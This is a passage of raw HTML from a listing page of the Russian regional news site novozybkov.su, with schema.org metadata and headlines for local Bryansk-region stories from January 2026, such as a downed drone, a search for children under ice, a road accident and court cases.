href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" title="Большинство брянских наркопреступников официально не работают    " rel="bookmark">Большинство брянских наркопреступников официально не работают    </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:08:48+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:08:48+03:00">11:08</time></div></header></article></div><div class="entry-row"><article id="post-208570" class="post-208570 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T07:49:37+00:00","datePublished":"2026-01-23T07:49:37+00:00","dateModified":"2026-01-23T10:50:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T07:49:37+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T07:49:37+03:00">07:49</time></div></header></article></div><div class="entry-row"><article id="post-208564" class="post-208564 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Боец из Новозыбковского района Брянской области погиб в ходе СВО","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/8E7lnxdtV7k3ddxOOgpRNBRUM2OXOt7bWau95J0-fqBAfXpT8R0-QkwDthET8r1-YSfF6t2NEn2YI1aofxozNkRA.jpg","dateCreated":"2026-01-22T18:20:21+00:00","datePublished":"2026-01-22T18:20:21+00:00","dateModified":"2026-01-22T18:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Боец из Новозыбковского района Брянской области погиб в ходе СВО" rel="bookmark">Боец из Новозыбковского района Брянской области погиб в ходе СВО</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:20:21+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:20:21+03:00">18:20</time></div></header></article></div><div class="entry-row"><article id="post-208562" class="post-208562 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82\/","headline":"Аномально-холодная погода! Соблюдайте требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T18:02:54+00:00","datePublished":"2026-01-22T18:02:54+00:00","dateModified":"2026-01-22T18:02:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" title="Аномально-холодная погода! Соблюдайте требования пожарной безопасности" rel="bookmark">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:02:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:02:54+03:00">18:02</time></div></header></article></div><div class="entry-row"><article id="post-208558" class="post-208558 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T17:44:13+00:00","datePublished":"2026-01-22T17:44:13+00:00","dateModified":"2026-01-22T17:47:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе" rel="bookmark">Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:44:13+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:44:13+03:00">17:44</time></div></header></article></div><div class="entry-row"><article id="post-208554" class="post-208554 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f\/","headline":"Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_17-36-09.jpg","dateCreated":"2026-01-22T17:37:54+00:00","datePublished":"2026-01-22T17:37:54+00:00","dateModified":"2026-01-22T17:38:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" title="Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске" rel="bookmark">Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:37:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:37:54+03:00">17:37</time></div></header></article></div><div class="entry-row"><article id="post-208550" class="post-208550 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4\/","headline":"Животноводы Брянской области в холода пользуются заранее продуманными мерами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-21-38.jpg","dateCreated":"2026-01-22T14:25:33+00:00","datePublished":"2026-01-22T14:25:33+00:00","dateModified":"2026-01-22T14:25:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" title="Животноводы Брянской области в холода пользуются заранее продуманными мерами" rel="bookmark">Животноводы Брянской области в холода пользуются заранее продуманными мерами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:25:33+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:25:33+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208547" class="post-208547 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-27-44.jpg","dateCreated":"2026-01-22T14:13:02+00:00","datePublished":"2026-01-22T14:13:02+00:00","dateModified":"2026-01-22T14:13:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость" rel="bookmark">Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:13:02+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:13:02+03:00">14:13</time></div></header></article></div><div class="entry-row"><article id="post-208543" class="post-208543 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5\/","headline":"В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-35-33.jpg","dateCreated":"2026-01-22T14:00:11+00:00","datePublished":"2026-01-22T14:00:11+00:00","dateModified":"2026-01-22T14:00:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" title="В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш" rel="bookmark">В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:00:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:00:11+03:00">14:00</time></div></header></article></div><div class="entry-row"><article id="post-208538" class="post-208538 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf\/","headline":"С февраля подрастет единовременное пособие при рождении ребенка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T13:11:05+00:00","datePublished":"2026-01-22T13:11:05+00:00","dateModified":"2026-01-22T13:12:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" title="С февраля подрастет единовременное пособие при рождении ребенка" rel="bookmark">С февраля подрастет единовременное пособие при рождении ребенка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T13:11:05+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T13:11:05+03:00">13:11</time></div></header></article></div><div class="entry-row"><article id="post-208535" class="post-208535 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb\/","headline":"За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_12-04-34.jpg","dateCreated":"2026-01-22T12:35:11+00:00","datePublished":"2026-01-22T12:35:11+00:00","dateModified":"2026-01-22T12:35:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" title="За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов" rel="bookmark">За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T12:35:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T12:35:11+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208532" class="post-208532 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70\/","headline":"Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-47-06.jpg","dateCreated":"2026-01-22T11:59:06+00:00","datePublished":"2026-01-22T11:59:06+00:00","dateModified":"2026-01-22T11:59:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" title="Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске" rel="bookmark">Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:59:06+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:59:06+03:00">11:59</time></div></header></article></div><div class="entry-row"><article id="post-208529" class="post-208529 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb\/","headline":"Сегодня власти Новозыбкова поставили задачу очистить 